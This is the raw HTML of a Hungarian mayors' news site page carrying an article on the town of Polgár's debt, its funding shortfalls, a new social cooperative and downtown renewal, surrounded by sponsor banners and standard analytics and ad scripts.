alt="nrgcar" width="120" height="37" /></a> <br /></p><p align="center"><a href="http://www.csaszarfa.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/csaszarfa.jpg" border="0" alt="csfa" width="120" height="103" /></a></p><p align="center"><a href="http://eurest.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/eurest.jpg" border="0" alt="eurest" width="120" height="88" /></a> <br /></p><p align="center"><a href="http://www.groupe-leblanc.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/leblanc.jpg" border="0" alt="leblanc" width="120" height="167" /></a> <br /></p><p align="center">&nbsp;<a href="http://www.okowater.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/okowb.png" border="0" alt="okow" width="122" /></a></p><p align="center">&nbsp;&nbsp;<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="176"><param name="movie" value="http://albavia.hu/gath_godollo.swf" /><param name="quality" value="high" /><param name="menu" value="false" /><param name="wmode" value="" /><embed src="http://albavia.hu/gath_godollo.swf" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="176"></embed></object></p>                <p>  <a href="http://ad.adverticum.net/click.prm?zona=2367228&amp;nah=!ie" target="_blank" title="Kattintson a hirdet&eacute;sre!"></a></p> <p align="center">&nbsp;<a href="http://www.boschsecurity.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Bosch.jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.galax.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Galax-Kft..jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Meva-logo.jpg" border="0" alt="mosz" width="120" height="32" /></a>&nbsp;&nbsp;</p><p align="center">&nbsp;<a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/stihl.jpg" border="0" alt="/files/stihl.jpg" width="120" height="60" /></a> </p><p align="center">&nbsp; <a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/viking.jpg" border="0" alt="/files/viking.jpg" width="120" height="51" /></a></p><p align="center">&nbsp;<a href="http://www.kas.de/ungarn/hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/konrad.JPG" border="0" alt="kas" /></a><a href="http://www.hsa.hu/index.htm" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/hanns.JPG" border="0" alt="/files/viking.jpg" width="120" /></a></p><p align="center"><img src="http://www.magyarpolgarmester.hu/files/pma.jpg" border="0" alt="/files/pma.jpg" width="118" height="61" /> <br /></p><p align="center">&nbsp;<img src="http://www.magyarpolgarmester.hu/files/Hofeka.jpg" border="0" alt="fsd" title="asdrfsd" width="73" height="89" /><br /><a href="http://visegradfund.org/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/visegrad.jpg" border="0" alt="fsd" title="asdrfsd" width="120" height="50" /></a></p><div align="center" style="text-align: center"><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="http://www.neizrt.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nei.jpg" border="0" alt="/files/nei.jpg" width="120" height="69" /></a></div><div style="text-align: center"><img src="http://www.magyarpolgarmester.hu/files/infraset.jpg" border="0" alt="infraset" width="120" height="43" /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="https://saldo.hu/" target="_blank"><img src="/files/saldologo.jpg" border="0" alt="m" /><br /><br /></a></div><div style="text-align: center"><a href="http://www.flaga.hu/images/PDF/flaga_ajanlat_teli_rezsicsokkentes.pdf" target="_blank"><img src="http://magyarpolgarmester.hu/files/flaga-banner.jpg" border="0" alt="flaga" width="120" height="400" /></a></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><br /></div><br/><br/></div><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><a href="http://extremetracking.com/open?login=magyarpo">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='magyarpo' // Login
var EXvsrv='s9' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e0.extreme-dm.com/s9.g?login=magyarpo&amp;j=n&amp;jv=n" />
</div></noscript>
        
        
        
        </td>
        <td width="643" height="100%" align="left" valign="top" bgcolor="#bfb69f"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="643" height="22" background="grf/design_sargacsik.gif"><!-- sárga csík dátummal --><table width="643" height="22" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="510" height="22" align="left" valign="middle">&nbsp;&nbsp;<a href="?site=400" class="headr">Impresszum</a> &nbsp;&nbsp;<a href="?site=401" class="headr">Médiaajánlat</a> &nbsp;&nbsp; 

    	</td>
    <td width="133" height="22" align="center" valign="middle">2026. január 29.</td>
  </tr>
</table>
</td>
          </tr>
          <tr>
            <td width="643" height="22" background="grf/design_szurkecsik.gif" align="left" valign="middle"><!-- kereso csík --><table width="643" height="22" cellspacing="0" cellpadding="0" border="0"><tr><td align="left" valign="middle"><div style="margin-left: 80px; color: white; font: normal 10px verdana;"><form action="?site=3" method="post" name="srcform" id="srcform" style="display: inline"><input type="radio" name="hol" value="1" checked /> Újságcikkekben <input type="radio" name="hol" value="2" /> Weboldalon  &nbsp; <input type="text" name="srch" style="width: 254px; height: 14px; background-color: white; border: 0; font: normal 10px verdana; margin-bottom: 1px" /></form></div></td><td align="left" valign="top" width="75"><a href="javascript:document.srcform.submit()"><img src="grf/ker.gif" alt="Keresés" name="Image1" width="64" height="19" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','grf/ker2.gif',1)" onMouseOut="MM_swapImgRestore()"></a></td></tr></table></td>
          </tr>
          <tr>
            <td width="643" height="100%" align="left" valign="top"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="429" height="100%" align="left" valign="top"><table width="429" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="429" height="28" bgcolor="#988e74"><div class="tartalom_cim"><!-- tartalom cim -->
                    Aktuális Hírek   
                    </div></td>
                  </tr>
                  <tr>
                    <td width="429" height="100%" align="left" valign="top"><!-- TARTALOM --><div style="margin: 7px;">
﻿<div class="focim">Polgáron megalapították a szociális szövetkezetet
                
                
                </div><div class="alcim">Az önkormányzat szeretné, ha a szövetkezet két-három éven belül önfenntartóvá válna</div><div class="teljes"><p><strong>T&ouml;bb mint 110 milli&oacute; forint ad&oacute;ss&aacute;g maradt a konszolid&aacute;ci&oacute; ut&aacute;n Polg&aacute;r v&aacute;ros&aacute;n&aacute;l, amelyet tov&aacute;bb terhel, hogy sz&aacute;mos feladat ell&aacute;t&aacute;sra nem kapott elegendő p&eacute;nzt az &ouml;nkorm&aacute;nyzat - mondta el T&oacute;th J&oacute;zsef polg&aacute;rmester Az R&aacute;di&oacute; Orientben. Az 5000 fő feletti telep&uuml;l&eacute;sek most abban a lehetős&eacute;gben b&iacute;znak, hogy a megmaradt ad&oacute;ss&aacute;gukat is &aacute;tv&aacute;llalja majd az &aacute;llam. Addig is Polg&aacute;r t&ouml;bb l&eacute;p&eacute;st tett a helyzet jav&iacute;t&aacute;s&aacute;ra, p&eacute;ld&aacute;ul szoci&aacute;lis sz&ouml;vetkezetet alap&iacute;tottak. </strong></p><br/><p><strong>A bankokon m&uacute;lik az &ouml;nkorm&aacute;nyzati ad&oacute;ss&aacute;grendez&eacute;s </strong></p><p>Polg&aacute;r v&aacute;ros&aacute;ban sem volt k&ouml;nnyű k&ouml;lts&eacute;gvet&eacute;st k&eacute;sz&iacute;teni az idei &eacute;vre, a szigor&uacute; gazd&aacute;lkod&aacute;s ellen&eacute;re a tervezet 62 milli&oacute;s hi&aacute;nnyal ker&uuml;lt elfogad&aacute;sra - k&ouml;z&ouml;lte <em>T&oacute;th J&oacute;zsef </em>polg&aacute;rmester a R&aacute;di&oacute; Orient műsor&aacute;ban. A Kist&eacute;rs&eacute;gi T&aacute;rsul&aacute;sok megszűn&eacute;s&eacute;vel, az &Eacute;p&iacute;t&eacute;sigazgat&aacute;si &uuml;gyf&eacute;lszolg&aacute;lati pont műk&ouml;dtet&eacute;s&eacute;vel - ami az 5000 fő f&ouml;l&ouml;tti telep&uuml;l&eacute;sekn&eacute;l k&ouml;telező - m&eacute;g sz&aacute;mos feladat ker&uuml;lt a hat&aacute;sk&ouml;r&uuml;kbe - magyar&aacute;zta <em>V&aacute;lin&eacute; Antal M&aacute;ria</em> c&iacute;mzetes főjegyző. </p><p>A polg&aacute;ri polg&aacute;rmesteri hivatal eset&eacute;ben 25,2 főt finansz&iacute;roz az &aacute;llam, jelenleg harmincan dolgoznak, ennek ellen&eacute;re m&eacute;g ez a l&eacute;tsz&aacute;m sem elegendő az ell&aacute;tand&oacute; feladatokhoz k&eacute;pest. A feladatfinansz&iacute;roz&aacute;si rendszerben rejlő ellentmond&aacute;s p&eacute;ld&aacute;ul, hogy amelyik telep&uuml;l&eacute;s kor&aacute;bban t&ouml;bbet k&ouml;lt&ouml;tt vagy hitelt vett fel p&eacute;ld&aacute;ul utak karbantart&aacute;s&aacute;ra &eacute;s fejleszt&eacute;s&eacute;re, az most jobban j&aacute;rt, hiszen a b&aacute;zis alap&uacute; t&aacute;mogat&aacute;s azt finansz&iacute;rozta - fűzte hozz&aacute; T&oacute;th J&oacute;zsef.</p><p>Az &aacute;llami ad&oacute;ss&aacute;g&aacute;tv&aacute;llal&aacute;s ut&aacute;n t&ouml;bb mint 110 milli&oacute; forint hitel maradt Polg&aacute;r v&aacute;ros&aacute;n&aacute;l. A főjegyző kiemelte, m&eacute;g tov&aacute;bb szűk&iacute;tett&eacute;k a forr&aacute;sokat azzal, hogy a g&eacute;pj&aacute;rműad&oacute; elm&uacute;lt &eacute;vi h&aacute;tral&eacute;kait csak 40 sz&aacute;zal&eacute;kban tudj&aacute;k felhaszn&aacute;lni az &uacute;j &aacute;llamh&aacute;ztart&aacute;si t&ouml;rv&eacute;ny szerint, a t&ouml;bbi a k&ouml;lts&eacute;gvet&eacute;sbe megy. Az 5000 fő feletti telep&uuml;l&eacute;sek sz&aacute;m&aacute;ra az jelenthetne megold&aacute;st, ha az &aacute;llam a fennmarad&oacute; ad&oacute;ss&aacute;got is &aacute;tv&aacute;llaln&aacute;. M&eacute;g j&uacute;niusban fogadta el az Orsz&aacute;ggyűl&eacute;s azt a m&oacute;dos&iacute;t&oacute; javaslatot, amely szerint a p&eacute;nzint&eacute;zetek kezdem&eacute;nyezhetik, hogy 7 sz&aacute;zal&eacute;k befizet&eacute;s&eacute;vel a t&ouml;bbi ad&oacute;ss&aacute;got &aacute;tvegye az &aacute;llam. Ez lenne a tiszta k&eacute;p, de nincs nagy lelkesed&eacute;s a p&eacute;nzint&eacute;zetekn&eacute;l, pedig az &ouml;nkorm&aacute;nyzatok t&aacute;mogatn&aacute;k - fogalmazott a polg&aacute;rmester.</p><p>A k&ouml;lts&eacute;gvet&eacute;si helyzet megold&aacute;s&aacute;ra k&eacute;sz&uuml;lt ugyan int&eacute;zked&eacute;si terv v&eacute;gsz&uuml;ks&eacute;g eset&eacute;re, de azt nagyon nem szeretn&eacute;k bevezetni, mert a lakoss&aacute;g m&aacute;r nem b&iacute;r el t&ouml;bb ad&oacute;emel&eacute;st &eacute;s a k&ouml;zszolg&aacute;latban sem lehet tov&aacute;bb cs&ouml;kkenteni a l&eacute;tsz&aacute;mot - mondta T&oacute;th J&oacute;zsef.</p><p><strong><br />Nincs forr&aacute;s a nevelősz&uuml;lői h&aacute;l&oacute;zat gyerekeire </strong></p><p>A nevelősz&uuml;lői h&aacute;l&oacute;zat elterjed&eacute;se j&oacute; gondolat a polg&aacute;rmester szerint, de tov&aacute;bb n&ouml;veli a v&aacute;ros anyagi gondjait. Kisz&aacute;m&iacute;thatatlanul &eacute;rkeznek a v&aacute;rosba ugyanis a nevelősz&uuml;lői h&aacute;l&oacute;zaton kereszt&uuml;l befogadott nevelt gyerekek, akiknek &oacute;vodai &eacute;s iskolai ell&aacute;t&aacute;s&aacute;r&oacute;l az &ouml;nkorm&aacute;nyzatnak kell gondoskodnia. A finansz&iacute;roz&aacute;st azonban okt&oacute;ber 1-jei gyerekl&eacute;tsz&aacute;mmal kapj&aacute;k a telep&uuml;l&eacute;sek, az ut&aacute;na &eacute;rkezőkre nem kapunk forr&aacute;s. Tov&aacute;bbi gondot okoz a gyerekek int&eacute;zm&eacute;nyi elhelyez&eacute;se &eacute;s a megfelelő szakemberek biztos&iacute;t&aacute;sa. A saj&aacute;tos nevel&eacute;si ig&eacute;nyű gyerekeknek r&aacute;ad&aacute;sul k&uuml;l&ouml;n ell&aacute;t&aacute;sra lenne sz&uuml;ks&eacute;g&uuml;k - tette hozz&aacute; V&aacute;lin&eacute; Antal M&aacute;ria. A probl&eacute;ma megold&aacute;sa az &ouml;sszehangolt cselekv&eacute;s a h&aacute;l&oacute;zatot műk&ouml;dtető, az &eacute;rintett &ouml;nkorm&aacute;nyzat &eacute;s a finansz&iacute;roz&aacute;st biztos&iacute;t&oacute; szerv k&ouml;z&ouml;tt - h&iacute;vta fel a figyelmet a polg&aacute;rmester.</p><p><strong><br />A k&ouml;zmunka j&ouml;vője a Szoci&aacute;lis Sz&ouml;vetkezet</strong></p><p></p><p>Polg&aacute;ron az orsz&aacute;gos &aacute;tlagn&aacute;l magasabb a munkan&eacute;lk&uuml;lis&eacute;g, 15-16 sz&aacute;zal&eacute;k, de ma csak k&eacute;tsz&aacute;z főt foglalkoztatnak k&ouml;zmunk&aacute;ban. Mint a főjegyző elmondta, diplom&aacute;s is dolgozik n&aacute;luk a hivatalban ilyen keretek k&ouml;z&ouml;tt. Id&eacute;n mintegy 160 milli&aacute;rd forintj&aacute;ba ker&uuml;l a k&ouml;lts&eacute;gvet&eacute;snek a k&ouml;zfoglalkoztatottak finansz&iacute;roz&aacute;sa, ami sok&aacute;ig, hossz&uacute; &eacute;vekig nem tarthat&oacute;. Az &eacute;rt&eacute;kteremtő munka ir&aacute;ny&aacute;ba, a szoci&aacute;lis sz&ouml;vetkezetek fel&eacute; kell elmozdulni - mondta a v&aacute;ros első embere. </p><p>J&uacute;nius 6-&aacute;n megalakult a Polg&aacute;ri Csemete Szoci&aacute;lis Sz&ouml;vetkezet, amely terveik szerint 2-3 &eacute;v m&uacute;lva m&aacute;r &ouml;nfenntart&oacute; lesz. Az &uacute;j t&iacute;pus&uacute; sz&ouml;vetkezetet term&eacute;szetes szem&eacute;lyek hozhatj&aacute;k l&eacute;tre, amelyhez az &ouml;nkorm&aacute;nyzat, mint jogi szem&eacute;ly t&aacute;rsulhat. T&oacute;th J&oacute;zsef szerint a helyi ig&eacute;nyekre figyelve, a kedvező k&ouml;r&uuml;lm&eacute;nyeket kell kihaszn&aacute;lni. N&aacute;luk p&eacute;ld&aacute;ul j&oacute; lehetős&eacute;g a gy&oacute;gyn&ouml;v&eacute;nyek gyűjt&eacute;se, feldolgoz&aacute;sa, de a szoci&aacute;lis ell&aacute;t&aacute;s is ilyen munka lehet. Az &uuml;zleti tervet most &aacute;ll&iacute;tj&aacute;k &ouml;ssze a T&Aacute;MOP p&aacute;ly&aacute;zathoz.</p><p>A főjegyző nyilatkozott arr&oacute;l is, hogy a korm&aacute;ny egys&eacute;ges nyilv&aacute;ntart&aacute;s bevezet&eacute;s&eacute;t tervezi a szoci&aacute;lis ell&aacute;t&aacute;sokr&oacute;l. Mint mondta, elsősorban n&eacute;vv&aacute;ltoz&aacute;sr&oacute;l van sz&oacute;, mivel bevezetik az egys&eacute;ges, &ouml;nkorm&aacute;nyzati seg&eacute;ly fogalm&aacute;t. Az &ouml;nkorm&aacute;nyzatoknak eddig is voltak nyilv&aacute;ntart&aacute;saik, de a m&oacute;dos&iacute;t&aacute;s megsz&uuml;nteti azt a lehetős&eacute;get, hogy egy r&aacute;szorult k&uuml;l&ouml;nb&ouml;ző jogc&iacute;meken adja be ig&eacute;ny&eacute;t szoci&aacute;lis juttat&aacute;sra. V&aacute;lin&eacute; szerint ez j&oacute; d&ouml;nt&eacute;s, mert egyre kevesebb a forr&aacute;s &eacute;s egyre t&ouml;bb az ig&eacute;nylő, &iacute;gy fontos egy egys&eacute;ges, &aacute;tl&aacute;that&oacute; t&aacute;mogat&aacute;si rendszer. </p><p><br /><strong>Meg&uacute;jul a belv&aacute;ros </strong></p><p>A v&aacute;rosrehabilit&aacute;ci&oacute; keret&eacute;ben meg&uacute;jult a K&aacute;lv&aacute;ria domb előtti t&eacute;r &eacute;s az Orosz eml&eacute;kmű fel&uacute;j&iacute;t&aacute;sa, ezzel a lakoss&aacute;g, az egyh&aacute;z &eacute;s az orosz konf&ouml;der&aacute;ci&oacute; k&eacute;r&eacute;se is teljes&uuml;lt. Szeptember v&eacute;g&eacute;re elk&eacute;sz&uuml;l a művelőd&eacute;si h&aacute;z, majd pedig a polg&aacute;rmesteri hivatal &eacute;s december 23-ra a teljes szakmai besz&aacute;mol&oacute;t &eacute;s a p&eacute;nz&uuml;gyi elsz&aacute;mol&aacute;st is be kell ny&uacute;jtaniuk - emelte ki a v&aacute;ros főjegyzője.</p><p>Tov&aacute;bbi terveik k&ouml;zt szerepel az iskola korszerűs&iacute;t&eacute;se &eacute;s a tornaterem meg&eacute;p&iacute;t&eacute;se, hogy a mindennapi testnevel&eacute;si &oacute;ra megval&oacute;s&iacute;that&oacute; legyen. 2015 v&eacute;g&eacute;re a teljes szennyv&iacute;zh&aacute;l&oacute;zat ki&eacute;p&iacute;t&eacute;s&eacute;t is be szeretn&eacute;k fejezni - z&aacute;rta a besz&eacute;lget&eacute;st a polg&aacute;rmester. </p><p><strong>Forr&aacute;s: OrientPress H&iacute;r&uuml;gyn&ouml;ks&eacute;g</strong></p><p></p></div><div align="right" class="tova"><a href="javascript:history.back()">Vissza</a></div><a name="fb_share"></a> 
<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" 
        type="text/javascript">
</script></div></td>
                  </tr>
                </table></td>
                <td width="214" height="100%" align="left" valign="top" bgcolor="#FFFFFF">
                	<div style="margin-left: 11px; padding-top: 5px; font-size: 18px;"><b>Hírlevél</b></div>
                <table width="214" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="214" height="50" align="left" valign="top" bgcolor="#FFFFFF">
                    	
                    	<div style="margin-left: 11px; font-size: 18px;"><b></b>
                    		<div style="margin-top: 0px; font-size: 12px;">
                    			Amennyiben szeretné, hogy hírlevelet küldjünk Önnek, iratkozzon fel levelezőlistánkra!
                    	
												</div>   
												<form method="POST" action="?site=204">
												
												<div style="margin-top: 10px; width: 197px;">
											<div style="float: left; width: 82px; font-size: 12px;"><b>Település:</b></div><div style="float: left; width: 111px;"><input type="text" name="telepules" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div> 
												<div style="float: left; width: 82px; font-size: 12px;"><b>Polgármester:</b></div><div style="float: left; width: 111px;"><input type="text" name="polgarmester" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div>
												<div style="float: left; width: 82px; font-size: 12px;"><b>E-mail:</b></div><div style="float: left; width: 111px;"><input type="text" name="regcim" style="background-color: #e0e0e0; border:0; width: 111px;"></div>
												<br><br>
												<div style="text-align: right; margin-right: 5px;">
												  	<input type="image" src="grf/feliratkozom.jpg">
												</div>
												<br>
												                 	
												</div>
												
											</form>
                    	</div><!--
                    	<div style="margin-left: 10px; margin-rigt: 10px;"><form method="post" action="?site=1" style="display: inline">Felhasználónév:<br><input type="text" name="username" class="lform"><br>Jelszó:<br><input type="password" name="password" class="lform"><br><input type="submit" value="Belépés" class="lbtn"></form><br><a href="?site=1001">Regisztráció</a> | <a href="?site=1003">Elfelejtett jelszó</a></div><br><br>--></td>
                  </tr>
                  
                  
﻿<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>KIEMELT HÍREINK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b></b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <br>
    <div class="akt"><a href="?site=102&c=464" class="akt">A MÖSZ Szolidaritási Alapot nyitott Uszka számára</a></div><div class="akt"><a href="?site=102&c=463" class="akt">Újra találkoztak a magyar polgármesterek Gödöllőn</a></div><div class="akt"><a href="?site=102&c=462" class="akt">Elfogadhatatlan az iskolák teljeskörű államosítása </a></div><div class="akt"><a href="?site=102&c=461" class="akt">Jön a Magyar Polgármesterek XI. Világtalálkozója</a></div><div class="akt"><a href="?site=102&c=460" class="akt">Véget ért a Magyar Önkormányzatok II. Foci Kupája</a></div><div class="akt"><a href="?site=102&c=459" class="akt">A MÖSZ érdemi oktatási konzultációt kezdeményez </a></div><div class="akt"><a href="?site=102&c=458" class="akt">A MÖSZ szerint, ha valami megbukott, az a Klik</a></div><div class="akt"><a href="?site=102&c=457" class="akt">Megkezdte a munkát a MÖSZ Polgármesteri Tagozata</a></div><div class="akt"><a href="?site=102&c=456" class="akt">Veszélybe került a települések egységes arculata</a></div><div class="akt"><a href="?site=102&c=455" class="akt">A MÖSZ kitüntetné a rendszerváltó polgármestereket</a></div><br><br><center><a href=\"?site=10000\" class=\"akt\">Archívum</a><br> 				<br>
 		</td>
 </tr>
<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>VIDEÓK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <div class="akt"><a href="javascript:schvid(video='2.asf')">- 2.asf</a><br/><br/></div>

 		</td>
 </tr>


<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>HÍRLISTA</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>
<tr>
    <td width="214" align="center" valign="top" bgcolor="#988e74">
<iframe src="http://partner.hirlista.hu/hirlista-iframe-main.php?bgc=988e74&obgc=870000&db=7" width="200" height="440" border="0" style="border: 0px;"></iframe>
 		</td>
 </tr>
                
                
                <tr width="214" height="100%" align="left" valign="top" bgcolor="#988e74"><td><hr><div align="center">
				<!-- JavaScript beépítés: 01_mol_mosz_banner, 2367202 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367202&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367202&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367202&nah=!ie" alt="Hirdetés" /></a></noscript>
				
				
				<p style="color: #000000" align="center"><br /> </p><p style="color: #000000" align="center">&nbsp;</p><p style="color: #000000" align="center">&nbsp;&nbsp;</p><p style="text-align: center"><br /></p><p style="color: #000000" align="center">&nbsp;</p><br/><br/></div></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="800" height="59" align="center" valign="middle" background="grf/design_bottom.gif"><!-- lábléc --><div style="color: #7a7a7a; font-size: 10px; font-family:Arial, Helvetica, sans-serif;display:inline" align="center"><b>Magyar Polg&aacute;rmester &copy; 2004-2026 Minden jog fenntartva.      Honlapk&eacute;sz&iacute;t&eacute;s   <a href="http://www.webdesignstudio.hu" target="_blank" class="btm">www.webdesignstudio.hu</a></b></div></td>
  </tr>
  <tr>
  	<td><center><object type="application/x-shockwave-flash" data="aka.swf" width="728" height="90"><param name="movie" value="aka.swf" /><param name="quality" value="High"><param name="WMode" value="Opaque"><param name="wmode" value="transparent"></object><a href="http://www.aka.hu" target="_blank">http://www.aka.hu</a></center>  
  	</td>
  </tr>
</table>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19837083-21']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>


</html>